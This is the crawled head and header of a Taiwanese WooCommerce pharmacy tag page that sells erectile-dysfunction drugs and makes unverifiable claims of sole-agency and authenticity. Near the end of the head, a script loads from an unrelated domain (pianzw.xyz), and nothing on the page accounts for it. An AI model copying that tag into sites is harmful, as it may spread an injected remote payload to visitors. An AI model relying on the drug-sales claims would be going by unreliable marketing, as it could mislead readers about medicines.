

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://810w.com/shop-tag/%E5%8D%B0%E5%BA%A6%E7%A5%9E%E6%B2%B9
body_size: 23186
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://810w.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>印度神油 | 林林藥局</title>
<link rel="canonical" href="https://810w.com/shop-tag/印度神油" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="印度神油 | 林林藥局" />
<meta property="og:url" content="https://810w.com/shop-tag/印度神油" />
<meta property="og:site_name" content="林林藥局" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://810w.com/shop-tag/%e5%8d%b0%e5%ba%a6%e7%a5%9e%e6%b2%b9","url":"https://810w.com/shop-tag/%e5%8d%b0%e5%ba%a6%e7%a5%9e%e6%b2%b9","name":"印度神油 | 林林藥局","isPartOf":{"@id":"https://810w.com/#website"},"primaryImageOfPage":{"@id":"https://810w.com/shop-tag/%e5%8d%b0%e5%ba%a6%e7%a5%9e%e6%b2%b9#primaryimage"},"image":{"@id":"https://810w.com/shop-tag/%e5%8d%b0%e5%ba%a6%e7%a5%9e%e6%b2%b9#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2022/04/皇帝油阿育吠陀.jpg","breadcrumb":{"@id":"https://810w.com/shop-tag/%e5%8d%b0%e5%ba%a6%e7%a5%9e%e6%b2%b9#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/shop-tag/%e5%8d%b0%e5%ba%a6%e7%a5%9e%e6%b2%b9#primaryimage","url":"https://810w.com/wp-content/uploads/2022/04/皇帝油阿育吠陀.jpg","contentUrl":"https://810w.com/wp-content/uploads/2022/04/皇帝油阿育吠陀.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://810w.com/shop-tag/%e5%8d%b0%e5%ba%a6%e7%a5%9e%e6%b2%b9#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://810w.com/"},{"@type":"ListItem","position":2,"name":"印度神油"}]},{"@type":"WebSite","@id":"https://810w.com/#website","url":"https://810w.com/","name":"林林藥局","description":"林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等","publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://810w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":["Person","Organization"],"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5","name":"林林藥局","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/#/schema/person/image/","url":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","width":1536,"height":823,"caption":"林林藥局"},"logo":{"@id":"https://810w.com/#/schema/person/image/"},"description":"林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。","sameAs":["https://810w.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://810w.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://810w.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 標籤〈印度神油〉的資訊提供" href="https://810w.com/shop-tag/%e5%8d%b0%e5%ba%a6%e7%a5%9e%e6%b2%b9/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/810w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/8xpxf70d/24az5.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
src:
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://810w.com/wp-content/themes/flatsome/style.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/eqn9s8ud/24az5.css" media="all"/>
<script src='//810w.com/wp-content/cache/wpfc-minified/edkykvt4/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/810w.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/l0x174aw/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.14" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.14" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://810w.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://810w.com/wp-json/wp/v2/product_tag/136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://810w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="archive tax-product_tag term-136 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://810w.com/" title="林林藥局 - 林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等" rel="home">
林林藥局</a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon" >
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
<i class="icon-user" ></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://810w.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-simple">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://810w.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
